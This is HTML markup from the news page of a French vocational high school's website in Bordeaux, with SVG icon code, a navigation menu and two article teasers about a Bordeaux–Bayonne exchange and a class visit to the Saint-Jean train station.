d="M635.5,103.1v9.9h-2.4v-9.9H635.5z"></path> <path class="st1" d="M644.4,103.6c0.8,0.4,1.4,1,1.8,1.8c0.4,0.8,0.7,1.6,0.7,2.6s-0.2,1.8-0.7,2.6c-0.4,0.8-1,1.4-1.8,1.8 c-0.8,0.4-1.6,0.7-2.5,0.7c-0.9,0-1.8-0.2-2.5-0.7c-0.8-0.4-1.4-1-1.8-1.8c-0.4-0.8-0.7-1.6-0.7-2.6s0.2-1.8,0.7-2.6 c0.4-0.8,1-1.4,1.8-1.8c0.8-0.4,1.6-0.7,2.5-0.7C642.8,102.9,643.7,103.2,644.4,103.6z M640,105.9c-0.5,0.5-0.7,1.2-0.7,2.1 c0,0.9,0.2,1.6,0.7,2.1c0.5,0.5,1.1,0.8,1.9,0.8c0.8,0,1.4-0.3,1.9-0.8c0.5-0.5,0.7-1.2,0.7-2.1c0-0.9-0.2-1.6-0.7-2.1 c-0.5-0.5-1.1-0.8-1.9-0.8S640.5,105.4,640,105.9z"></path> <path class="st1" d="M657,113h-2.4l-4-6.1v6.1h-2.4v-9.9h2.4l4,6.1v-6.1h2.4V113z"></path> <path class="st1" d="M667.5,113h-2.4l-4-6.1v6.1h-2.4v-9.9h2.4l4,6.1v-6.1h2.4V113z"></path> <path class="st1" d="M671.5,105v2.1h3.3v1.8h-3.3v2.2h3.8v1.9h-6.2v-9.9h6.2v1.9H671.5z"></path> <path class="st1" d="M679,111.2h3.2v1.8h-5.6v-9.9h2.4V111.2z"></path> <path class="st1" d="M693.2,103.1v1.9h-2.7v8h-2.4v-8h-2.7v-1.9H693.2z"></path> <path class="st1" d="M699.3,113l-2.1-3.7h-0.5v3.7h-2.4v-9.9h4.1c0.8,0,1.4,0.1,2,0.4c0.5,0.3,0.9,0.6,1.2,1.1 c0.3,0.5,0.4,1,0.4,1.6c0,0.7-0.2,1.3-0.6,1.8s-1,0.8-1.7,1l2.4,3.9H699.3z M696.6,107.6h1.5c0.5,0,0.8-0.1,1-0.3s0.3-0.5,0.3-0.9 c0-0.4-0.1-0.7-0.3-0.9s-0.6-0.3-1-0.3h-1.5V107.6z"></path> <path class="st1" d="M705.5,105v2.1h3.3v1.8h-3.3v2.2h3.8v1.9h-6.2v-9.9h6.2v1.9H705.5z"></path> <path class="st1" d="M718.4,103.9c0.8,0.6,1.3,1.4,1.5,2.5h-2.5c-0.2-0.4-0.4-0.6-0.8-0.8s-0.8-0.3-1.2-0.3 c-0.8,0-1.4,0.3-1.8,0.8c-0.5,0.5-0.7,1.2-0.7,2.1c0,0.9,0.2,1.7,0.7,2.2s1.2,0.8,2.1,0.8c0.6,0,1.1-0.2,1.5-0.5 c0.4-0.3,0.7-0.8,0.9-1.3h-3v-1.7h5v2.4c-0.2,0.6-0.5,1.1-0.9,1.6c-0.4,0.5-0.9,0.9-1.6,1.2c-0.6,0.3-1.4,0.5-2.2,0.5 c-1,0-1.9-0.2-2.6-0.6c-0.7-0.4-1.3-1-1.7-1.8c-0.4-0.8-0.6-1.6-0.6-2.6c0-1,0.2-1.9,0.6-2.6c0.4-0.8,1-1.4,1.7-1.8 c0.7-0.4,1.6-0.6,2.6-0.6C716.5,103,717.6,103.3,718.4,103.9z"></path> <path class="st1" d="M723.7,105v2.1h3.3v1.8h-3.3v2.2h3.8v1.9h-6.2v-9.9h6.2v1.9H723.7z"></path> <path class="st1" d="M737.4,103.1l-3.4,6.6v3.3h-2.4v-3.3l-3.4-6.6h2.7l1.9,4l1.9-4H737.4z"></path> </g> <g class="st0"> <path class="st1" d="M532.9,126l-2.1-3.7h-0.5v3.7h-2.4v-9.9h4.1c0.8,0,1.4,0.1,2,0.4c0.5,0.3,0.9,0.6,1.2,1.1 c0.3,0.5,0.4,1,0.4,1.6c0,0.7-0.2,1.3-0.6,1.8c-0.4,0.5-1,0.8-1.7,1l2.4,3.9H532.9z M530.2,120.6h1.5c0.5,0,0.8-0.1,1-0.3 s0.3-0.5,0.3-0.9c0-0.4-0.1-0.7-0.3-0.9c-0.2-0.2-0.6-0.3-1-0.3h-1.5V120.6z"></path> <path class="st1" d="M539.1,116.1v9.9h-2.4v-9.9H539.1z"></path> <path class="st1" d="M542.6,116.1l2.4,7.4l2.4-7.4h2.6l-3.4,9.9h-3.1l-3.4-9.9H542.6z"></path> <path class="st1" d="M553.3,118v2.1h3.3v1.8h-3.3v2.2h3.8v1.9H551v-9.9h6.2v1.9H553.3z"></path> <path class="st1" d="M569.6,123.6c-0.4,0.8-1,1.3-1.8,1.8s-1.7,0.6-2.8,0.6h-3.7v-9.9h3.7c1.1,0,2,0.2,2.8,0.6 c0.8,0.4,1.4,1,1.8,1.7c0.4,0.7,0.6,1.6,0.6,2.6S570,122.9,569.6,123.6z M567,123.1c0.5-0.5,0.8-1.2,0.8-2.1 c0-0.9-0.3-1.6-0.8-2.1c-0.5-0.5-1.2-0.7-2.2-0.7h-1.1v5.7h1.1C565.7,123.9,566.5,123.6,567,123.1z"></path> <path class="st1" d="M573.9,118v2.1h3.3v1.8h-3.3v2.2h3.8v1.9h-6.2v-9.9h6.2v1.9H573.9z"></path> <path class="st1" d="M584.2,124.2h3.2v1.8h-5.6v-9.9h2.4V124.2z"></path> <path class="st1" d="M594.7,124.2H591l-0.6,1.8h-2.5l3.6-9.8h2.8l3.6,9.8h-2.5L594.7,124.2z M594.1,122.4l-1.2-3.6l-1.2,3.6H594.1 z"></path> <path class="st1" d="M609.3,116.9c0.8,0.6,1.3,1.4,1.5,2.5h-2.5c-0.2-0.4-0.4-0.6-0.8-0.8s-0.8-0.3-1.2-0.3 c-0.8,0-1.4,0.3-1.8,0.8c-0.5,0.5-0.7,1.2-0.7,2.1c0,0.9,0.2,1.7,0.7,2.2s1.2,0.8,2.1,0.8c0.6,0,1.1-0.2,1.5-0.5s0.7-0.8,0.9-1.3 h-3v-1.7h5v2.4c-0.2,0.6-0.5,1.1-0.9,1.6c-0.4,0.5-0.9,0.9-1.6,1.2c-0.6,0.3-1.4,0.5-2.2,0.5c-1,0-1.9-0.2-2.6-0.6 c-0.7-0.4-1.3-1-1.7-1.8c-0.4-0.8-0.6-1.6-0.6-2.6c0-1,0.2-1.9,0.6-2.6c0.4-0.8,1-1.4,1.7-1.8c0.7-0.4,1.6-0.6,2.6-0.6 C607.4,116,608.5,116.3,609.3,116.9z"></path> <path class="st1" d="M618.4,124.2h-3.7L614,126h-2.5l3.6-9.8h2.8l3.6,9.8H619L618.4,124.2z M617.7,122.4l-1.2-3.6l-1.2,3.6H617.7z "></path> <path class="st1" d="M627.5,126l-2.1-3.7h-0.5v3.7h-2.4v-9.9h4.1c0.8,0,1.4,0.1,2,0.4c0.5,0.3,0.9,0.6,1.2,1.1 c0.3,0.5,0.4,1,0.4,1.6c0,0.7-0.2,1.3-0.6,1.8c-0.4,0.5-1,0.8-1.7,1l2.4,3.9H627.5z M624.8,120.6h1.5c0.5,0,0.8-0.1,1.1-0.3 c0.2-0.2,0.3-0.5,0.3-0.9c0-0.4-0.1-0.7-0.3-0.9s-0.6-0.3-1-0.3h-1.5V120.6z"></path> <path class="st1" d="M638.6,116.6c0.8,0.4,1.4,1,1.8,1.8c0.4,0.8,0.7,1.6,0.7,2.6s-0.2,1.8-0.7,2.6c-0.4,0.8-1,1.4-1.8,1.8 c-0.8,0.4-1.6,0.7-2.5,0.7s-1.8-0.2-2.5-0.7c-0.8-0.4-1.4-1-1.8-1.8c-0.4-0.8-0.7-1.6-0.7-2.6s0.2-1.8,0.7-2.6 c0.4-0.8,1-1.4,1.8-1.8c0.8-0.4,1.6-0.7,2.5-0.7C637,115.9,637.8,116.2,638.6,116.6z M634.2,118.9c-0.5,0.5-0.7,1.2-0.7,2.1 c0,0.9,0.2,1.6,0.7,2.1c0.5,0.5,1.1,0.8,1.9,0.8c0.8,0,1.4-0.3,1.9-0.8c0.5-0.5,0.7-1.2,0.7-2.1c0-0.9-0.2-1.6-0.7-2.1 c-0.5-0.5-1.1-0.8-1.9-0.8C635.3,118.2,634.7,118.4,634.2,118.9z"></path> <path class="st1" d="M651.2,126h-2.4l-4-6.1v6.1h-2.4v-9.9h2.4l4,6.1v-6.1h2.4V126z"></path> <path class="st1" d="M661.6,126h-2.4l-4-6.1v6.1h-2.4v-9.9h2.4l4,6.1v-6.1h2.4V126z"></path> <path class="st1" d="M665.7,118v2.1h3.3v1.8h-3.3v2.2h3.8v1.9h-6.2v-9.9h6.2v1.9H665.7z"></path> </g> <g id="logo-lycee-tregey" transform="translate(391 81)"> <line id="Ligne_38" class="st2" x1="21.9" y1="25.7" x2="39.6" y2="25.7"></line> <line id="Ligne_39" class="st2" x1="21.9" y1="32.1" x2="41.8" y2="32.1"></line> <line id="Ligne_40" class="st2" x1="23.2" y1="38.8" x2="41.8" y2="38.8"></line> <g id="Groupe_148"> <path id="Tracé_128" class="st1" d="M103.5,16V1.1h20.1V0H99.5v15.5L78.2,13V4.2h18.7V3.1H75.3v9.5L15.1,5.5L0,13.4L127.3,23 l1.7-4L103.5,16z"></path> <rect id="Rectangle_146" x="81.9" y="6.3" class="st3" width="14.5" height="2.9"></rect> <path id="Tracé_129" class="st3" d="M122.5,7.1V4.2l-15.8-0.5v2.6L122.5,7.1z"></path> <path id="Tracé_130" class="st1" d="M9,64.3c0,0,6.9,2.8,11,4.3c19.5-11.4,50-13.1,58.2-13.9s43-2.2,43-2.2v-2.2 c0,0-42.3,1.5-66.4,3.2S9,64.3,9,64.3z"></path> <path id="Tracé_131" class="st4" d="M18.9,17.7h-5.1l6,30.5h1.7L18.9,17.7z"></path> <path id="Tracé_132" class="st4" d="M48.1,19h-4.5l1.3,29.3H47L48.1,19z"></path> <path id="Tracé_133" class="st4" d="M82.7,21.6l-0.8,25.6h1.9l3-25.6H82.7z"></path> <path id="Tracé_134" class="st5" d="M116.2,25.2L89.7,24l0.4,4.3h26.1L116.2,25.2z"></path> <path id="Tracé_135" class="st3" d="M75.3,21.6l-25.1-1.9v4.4h25.6L75.3,21.6z"></path> <path id="Tracé_136" class="st3" d="M50.2,29.5l23.1,0.8v-3.6l-23.1-0.5V29.5z"></path> </g> <path id="Tracé_137" class="st3" d="M53.4,33.6v16.7l18.9-0.9v-2.2H61.8V43h9.4l-1.3-1.3h-8v-3.8h7.1L67,33.6H53.4z"></path> </g> </g> </svg> 										</a>
				</div>
						<div class="col-4 d-lg-none burger text-right">
				<button class="hamburger hamburger--collapse ml-auto" type="button">
				  <span class="hamburger-box">
				    <span class="hamburger-inner"></span>
				  </span>
				</button>
			</div>
			<div class="col-12 col-lg-9 enable_mobile">
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu_principal"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://tregey.net/" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 46.018 39.436"><g id="home" transform="translate(-0.001 -24.729)"><path id="Tracé_26" data-name="Tracé 26" d="M45.684,42.708,24.208,25.156a1.893,1.893,0,0,0-2.4,0l-5.5,4.5V27.319a.911.911,0,0,0-.912-.911H10.1a.911.911,0,0,0-.912.911V35.47L.335,42.708A.912.912,0,0,0,1.49,44.122l4.6-3.759v22.89A.911.911,0,0,0,7,64.165H39.02a.912.912,0,0,0,.912-.912V40.363l4.6,3.759a.912.912,0,0,0,1.153-1.414ZM11.016,28.23h3.469v2.913l-3.469,2.836ZM38.109,62.341H7.91V38.873l14.318-11.7a1.233,1.233,0,0,1,1.561,0l14.319,11.7Z" transform="translate(0 0)" fill="#e91b40"></path></g></svg>  Accueil</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="https://tregey.net/informations" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="school" viewBox="0 0 40.333 40.333"><g id="Groupe_141" data-name="Groupe 141" transform="translate(8.739 25.544)"><g id="Groupe_140" data-name="Groupe 140"><path id="Tracé_126" data-name="Tracé 126" d="M126.856,304H104.672a.672.672,0,0,0-.672.672v9.411a.672.672,0,0,0,.672.672h22.183a.672.672,0,0,0,.672-.672v-9.411A.672.672,0,0,0,126.856,304Zm-.672,9.411H105.344v-4.706h16.133v1.344a.672.672,0,1,0,1.344,0v-1.344h1.344a.672.672,0,0,0,0-1.344H105.344v-2.017h20.839Z" transform="translate(-104 -304)" fill="#e91b40"></path></g></g><g id="Groupe_143" data-name="Groupe 143" transform="translate(11.31 18.668)"><g id="Groupe_142" data-name="Groupe 142" transform="translate(0 0)"><rect id="Rectangle_144" data-name="Rectangle 144" width="2" height="2" transform="translate(-0.476 0.166)" fill="#e91b40"></rect></g></g><g id="Groupe_145" data-name="Groupe 145" transform="translate(27.661 18.668)"><g id="Groupe_144" data-name="Groupe 144" transform="translate(0 0)"><rect id="Rectangle_145" data-name="Rectangle 145" width="1" height="2" transform="translate(0.172 0.166)" fill="#e91b40"></rect></g></g><g id="Groupe_147" data-name="Groupe 147"><g id="Groupe_146" data-name="Groupe 146"><path id="Tracé_127" data-name="Tracé 127" d="M39.661,17.478H36.972V8.739a8.734,8.734,0,0,0-2.689-6.276V.672A.672.672,0,0,0,33.611,0H6.722A.672.672,0,0,0,6.05.672V2.463A8.734,8.734,0,0,0,3.361,8.739v8.739H.672A.672.672,0,0,0,0,18.15V31.594a.672.672,0,0,0,.672.672H3.4a8.745,8.745,0,0,0,8.7,8.067H28.233a8.745,8.745,0,0,0,8.7-8.067h2.723a.672.672,0,0,0,.672-.672V18.15A.672.672,0,0,0,39.661,17.478ZM3.361,30.922H1.344V21.511H3.361Zm0-10.756H1.344V18.822H3.361ZM7.394,1.344H32.939V14.453l-1.344,1.008V9.411a.672.672,0,0,0-.672-.672H25.544a.672.672,0,0,0-.672.672v9.624a11.7,11.7,0,0,1-9.411,0V9.411a.672.672,0,0,0-.672-.672H9.411a.672.672,0,0,0-.672.672v6.05L7.394,14.453ZM26.217,12.772V10.083H30.25v2.689Zm4.033,1.344v7.058l-2.017,1.513-2.017-1.513V14.117ZM10.083,12.772V10.083h4.033v2.689Zm4.033,1.344v7.058L12.1,22.687l-2.017-1.513V14.117ZM35.628,31.594a7.4,7.4,0,0,1-7.394,7.394H12.1a7.4,7.4,0,0,1-7.394-7.394V8.739A7.366,7.366,0,0,1,6.05,4.516V14.789a.672.672,0,0,0,.269.538l2.42,1.815v4.369a.672.672,0,0,0,.269.538L11.7,24.066a.672.672,0,0,0,.807,0l2.689-2.017a.672.672,0,0,0,.269-.538V20.487a12.911,12.911,0,0,0,9.411,0v1.024a.672.672,0,0,0,.269.538l2.689,2.017a.672.672,0,0,0,.807,0l2.689-2.017a.672.672,0,0,0,.269-.538V17.142l2.42-1.815a.672.672,0,0,0,.269-.538V4.516a7.366,7.366,0,0,1,1.344,4.223V31.594Zm3.361-.672H36.972V21.511h2.017Zm0-10.756H36.972V18.822h2.017Z" fill="#e91b40"></path></g></g></svg>  Informations</a>
<ul class="sub-menu">
	<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://tregey.net/a-la-une/" itemprop="url">A la une</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-510"><a target="_blank" href="https://tregey.net/wp-content/uploads/2021/03/Reglement-interieur-lycee-tregey.pdf" itemprop="url">Règlement intérieur</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-511"><a target="_blank" href="https://tregey.net/wp-content/uploads/2021/03/Horaires-de-fonctionnement.pdf" itemprop="url">Horaires</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-512"><a target="_blank" href="https://tregey.net/wp-content/uploads/2021/03/R.I.-Internat-LPO-Les-Iris-2020-2021-1.pdf" itemprop="url">Internat</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-513"><a target="_blank" href="https://tregey.net/wp-content/uploads/2021/03/Charte-informatique.pdf" itemprop="url">Charte informatique</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a target="_blank" href="https://tregey.net/restauration-et-hebergement/" itemprop="url">Restauration et hébergement</a></li>
	<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550"><a href="https://tregey.net/ecole-ouverte/" itemprop="url">Ecole ouverte</a></li>
</ul>
</li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-155"><a href="https://tregey.net/actualites/" itemprop="url"><svg id="newss" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.418 39.418">
  <g id="XMLID_1291_">
    <path id="XMLID_1351_" d="M38.648,0H7.545a.77.77,0,0,0-.77.77V4.157H4.157a.77.77,0,0,0-.77.77V9.085H.77a.77.77,0,0,0-.77.77V35.261a4.162,4.162,0,0,0,4.157,4.157h31.1a4.162,4.162,0,0,0,4.157-4.157V.77A.77.77,0,0,0,38.648,0Zm-.77,35.261a2.621,2.621,0,0,1-2.618,2.618H7.384a4.137,4.137,0,0,0,.931-2.618V24.867a.77.77,0,0,0-1.54,0V35.261a2.618,2.618,0,1,1-5.235,0V10.624H3.387V34.491a.77.77,0,1,0,1.54,0V5.7H6.775V17.938a.77.77,0,0,0,1.54,0V1.54H37.878Z" fill="#e91b40"/>
    <path id="XMLID_1376_" d="M136.77,73.083h23.712a.77.77,0,0,0,.77-.77V66.77a.77.77,0,0,0-.77-.77H136.77a.77.77,0,0,0-.77.77v5.543A.77.77,0,0,0,136.77,73.083Zm.77-5.543h22.173v4H137.54Z" transform="translate(-125.53 -60.919)" fill="#e91b40"/>
    <path id="XMLID_1459_" d="M136.77,202.321h11.856a.77.77,0,0,0,.77-.77V186.77a.77.77,0,0,0-.77-.77H136.77a.77.77,0,0,0-.77.77v14.782A.77.77,0,0,0,136.77,202.321Zm.77-14.782h10.316v13.242H137.54Z" transform="translate(-125.53 -171.68)" fill="#e91b40"/>
    <path id="XMLID_1460_" d="M346.931,186H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -171.68)" fill="#e91b40"/>
    <path id="XMLID_1476_" d="M346.931,234H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -215.985)" fill="#e91b40"/>
    <path id="XMLID_1533_" d="M346.931,282H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -260.289)" fill="#e91b40"/>
    <path id="XMLID_1535_" d="M346.931,330H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -304.594)" fill="#e91b40"/>
    <path id="XMLID_1545_" d="M346.931,378H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -348.898)" fill="#e91b40"/>
    <path id="XMLID_1550_" d="M136.77,427.54h23.712a.77.77,0,1,0,0-1.54H136.77a.77.77,0,1,0,0,1.54Z" transform="translate(-125.53 -393.203)" fill="#e91b40"/>
    <path id="XMLID_1572_" d="M89.27,268a.77.77,0,1,0,.544.226A.776.776,0,0,0,89.27,268Z" transform="translate(-81.687 -247.367)" fill="#e91b40"/>
  </g>
</svg>
 Actualités</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://tregey.net/nos-poles-de-formation/" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41 40.951"><g id="formations" transform="translate(0 -0.305)"><path id="Tracé_121" data-name="Tracé 121" d="M62.536.305H32.827A3.219,3.219,0,0,0,29.612,3.52V16.068l-2.593,3.515a.6.6,0,1,0,.965.712l1.628-2.207v7.124a3.224,3.224,0,0,0,1.273,2.561l-.566.8a.6.6,0,0,0,.978.695l5.5-7.732a1.094,1.094,0,0,1,1.549-.241,1.1,1.1,0,0,1,.33,1.345L36.2,27.826a.6.6,0,0,0-.053.335l.148,1.149a7.482,7.482,0,0,1-.763,4.38.6.6,0,0,0-.065.3l.26,6.693a.6.6,0,0,0,.6.576h.024a.6.6,0,0,0,.576-.623l-.254-6.539a8.675,8.675,0,0,0,.814-4.937l-.094-.73H62.535a3.219,3.219,0,0,0,3.215-3.215V3.52A3.219,3.219,0,0,0,62.536.305Zm2.016,24.908a2.018,2.018,0,0,1-2.016,2.016H37.812l.572-1.2H59.326a.817.817,0,0,0,.816-.816V3.52a.817.817,0,0,0-.816-.816H40.4a.6.6,0,1,0,0,1.2H58.943V24.83H38.955l.8-1.677a2.3,2.3,0,0,0-.692-2.82,2.293,2.293,0,0,0-3.247.5L33.21,24.5V3.9h4.63a.6.6,0,1,0,0-1.2H32.827a.817.817,0,0,0-.816.816V25.212a.814.814,0,0,0,.267.6l-.7.981a2.021,2.021,0,0,1-.769-1.582V3.52A2.018,2.018,0,0,1,32.827,1.5H62.535A2.018,2.018,0,0,1,64.551,3.52V25.213Z" transform="translate(-24.751)" fill="#e91b40"></path><path id="Tracé_122" data-name="Tracé 122" d="M463.067,168.666a.6.6,0,0,0-.6.6v1.77a.6.6,0,1,0,1.2,0v-1.77A.6.6,0,0,0,463.067,168.666Z" transform="translate(-425.49 -154.899)" fill="#e91b40"></path><path id="Tracé_123" data-name="Tracé 123" d="M2.35,276.653A10.381,10.381,0,0,1,2,267.894.6.6,0,0,0,.9,267.432a11.579,11.579,0,0,0,.386,9.769l.791,1.54-.216,7.327a.6.6,0,0,0,.582.617h.018a.6.6,0,0,0,.6-.582l.221-7.481a.6.6,0,0,0-.066-.292Z" transform="translate(0 -245.429)" fill="#e91b40"></path><path id="Tracé_124" data-name="Tracé 124" d="M179.941,98.182A7.712,7.712,0,0,0,185.329,96a.6.6,0,1,0-.834-.862,6.535,6.535,0,1,1,1.372-1.912.6.6,0,1,0,1.084.513,7.752,7.752,0,1,0-7.01,4.44Z" transform="translate(-158.422 -75.788)" fill="#e91b40"></path><path id="Tracé_125" data-name="Tracé 125" d="M234.221,122.816a1.633,1.633,0,0,0-2.561,1.344v5.863a1.633,1.633,0,0,0,2.561,1.344l4.247-2.932a1.633,1.633,0,0,0,0-2.688Zm3.565,4.633-4.247,2.932a.434.434,0,0,1-.68-.357V124.16a.424.424,0,0,1,.232-.384.451.451,0,0,1,.206-.052.42.42,0,0,1,.242.079l4.247,2.932a.434.434,0,0,1,0,.714Z" transform="translate(-213.137 -112.449)" fill="#e91b40"></path></g></svg>  Formations</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://tregey.net/contact/" itemprop="url"><svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st100{fill:#E91B40;}
</style>
<g id="contact" transform="translate(0 -85.333)">
	<g id="Groupe_11" transform="translate(0 85.333)">
		<path id="Tracé_19" class="st100" d="M35.7,9H4.5c-1,0-1.8,0.8-1.8,1.8v19.6c0,1,0.8,1.8,1.8,1.8h31.3c1,0,1.8-0.8,1.8-1.8V10.7
			C37.5,9.8,36.7,9,35.7,9z M35,10.3L21.1,20.8c-0.6,0.4-1.4,0.4-2.1,0L5.1,10.3H35z M27.6,21.4l7.6,9.4c0,0,0,0,0,0H4.9
			c0,0,0,0,0,0l7.6-9.4c0.2-0.3,0.2-0.7-0.1-0.9c-0.3-0.2-0.7-0.2-0.9,0.1L4,29.9V11.1l14.2,10.7c1.1,0.8,2.6,0.8,3.7,0l14.2-10.7
			v18.7l-7.5-9.3c-0.2-0.3-0.7-0.3-0.9-0.1C27.4,20.7,27.4,21.2,27.6,21.4z"/>
	</g>
</g>
</svg>
 Contact</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-331"><a target="_blank" href="https://mon.lyceeconnecte.fr/auth/login#/" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 69.87 65.066"><g id="services-connectes" transform="translate(0 -16.6)"><g id="Groupe_13" data-name="Groupe 13" transform="translate(0 16.6)"><path id="Tracé_20" data-name="Tracé 20" d="M36.932,191.1a1.948,1.948,0,0,0,0,2.764,8.132,8.132,0,0,1,0,11.491L20.29,222A8.132,8.132,0,0,1,8.8,222l-2.5-2.5a8.132,8.132,0,0,1,0-11.491l16.643-16.643a1.955,1.955,0,1,0-2.764-2.764L3.531,205.243a12.019,12.019,0,0,0,0,17.019l2.5,2.5a12.054,12.054,0,0,0,17.019,0L39.7,208.123a12.054,12.054,0,0,0,0-17.019A1.948,1.948,0,0,0,36.932,191.1Z" transform="translate(0 -163.217)" fill="#f21d44"></path><path id="Tracé_21" data-name="Tracé 21" d="M223.982,22.62l-2.5-2.5a12.054,12.054,0,0,0-17.019,0L187.817,36.759a12.054,12.054,0,0,0,0,17.019,1.955,1.955,0,0,0,2.764-2.764,8.132,8.132,0,0,1,0-11.491l16.643-16.643a8.132,8.132,0,0,1,11.491,0l2.5,2.5a8.132,8.132,0,0,1,0,11.491L204.575,53.518a1.961,1.961,0,0,0,1.375,3.343,1.906,1.906,0,0,0,1.375-.579l16.643-16.643a12.036,12.036,0,0,0,.014-17.019Z" transform="translate(-157.628 -16.6)" fill="#f21d44"></path></g></g></svg>  Mon Lycée connecté</a></li>
<li id="menu-item-2682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2682"><a href="https://tregey.net/bde/" itemprop="url">🏟️​🏦​🏭 Le Bureau des Entreprises (BDE)</a>
<ul class="sub-menu">
	<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://tregey.net/taxe-dapprentissage/" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Calque_1" x="0px" y="0px" viewBox="0 0 53.2 24.4" style="enable-background:new 0 0 53.2 24.4;" xml:space="preserve"> <style type="text/css"> .st98{fill:none;stroke:#E91B40;stroke-width:1;} </style> <g> <path class="st98" d="M0.8,0.8h18.5v5.1h-6.1v17.8H6.8V5.8h-6V0.8z"></path> <path class="st98" d="M18,23.7c-1.6,0-2.7-1-2.7-2.4s1.1-2.4,2.7-2.4c1.6,0,2.7,1.1,2.7,2.4S19.6,23.7,18,23.7z"></path> <path class="st98" d="M49.8,23.7c-1.6,0-2.7-1-2.7-2.4s1.1-2.4,2.7-2.4c1.6,0,2.7,1.1,2.7,2.4S51.4,23.7,49.8,23.7z"></path> <path class="st98" d="M37.9,19.9h-8.1l-1.2,3.7h-6.7l8.4-22.9h7.3l8.3,22.9h-6.7L37.9,19.9z M33.8,7.6L31.4,15h4.9L33.8,7.6z"></path> </g> </svg>  Taxe d’Apprentissage</a></li>
</ul>
</li>
</ul></div>			</div>
		</div>
	</div>
</div></header>
 	<main>	<section id="header" style="background-image: url(https://tregey.net/wp-content/uploads/2025/03/paul-bert_Plan-de-travail-1-1920x300.jpg);">
		<div class="container h-100">
		<div class="row h-100 align-items-center justify-content-center">
														</div>
	</div> 
</section>			<section id="content">
			<div class="container">
																<div class="row justify-content-start align-items-center" id="posts">
											<article class="col-12 col-lg-8 large">
							<a href="https://tregey.net/echange-bordeaux-bayonne/">
								<div class="visuel">
																			<img width="750" height="390" src="https://tregey.net/wp-content/uploads/2025/03/paul-bert_Plan-de-travail-1-750x390.jpg" class="img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" />																											<span class="date">  
										<span class="date-container">
											<span>17 mars</span>
											<span>2025</span>
										</span>
									</span>
									<div class="content">
										<div class="title">
											<h2>Echange Bordeaux / Bayonne</h2>
										</div>
										<div class="read">
											<span class="button">Lire l'article</span>
										</div>
									</div>
								</div>
							</a>
						</article>
											<article class="col-12 col-lg-4 medium">
							<a href="https://tregey.net/decouverte-sonore-de-la-gare-saint-jean-de-bordeaux-par-la-classe-de-mcat/">
								<div class="visuel">
																			<img width="700" height="741" src="https://tregey.net/wp-content/uploads/2021/11/image-MCAT-700x741.jpg" class="img-fluid wp-post-image" alt="" decoding="async" />																											<span class="date">  
										<span class="date-container">
											<span>19 nove</span>
											<span>2021</span>
										</span>
									</span>
									<div class="content">
										<div class="title">
											<h2>Découverte sonore de la gare Saint Jean de Bordeaux par la classe de MCAT</h2>
										</div>
										<div class="read">
											<span class="button">Lire l'article</span>
										</div>
									</div>
								</div>
							</a>
						</article>
									</div>
			</div>	
		</section>
	</main>
				<div id="top_footer" class="fadeUp">
		<div class="container">
			<div class="row justify-content-center">
														<div class="col-6 col-lg-3 my-4 text-center">
													<a href="https://tregey.net/wp-content/uploads/2024/08/PFMP-calendrier-2024-2025.pdf" target="_blank"> 
